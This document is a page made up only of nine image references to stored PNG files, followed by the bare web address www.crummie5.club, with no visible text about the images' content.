

















www.crummie5.club

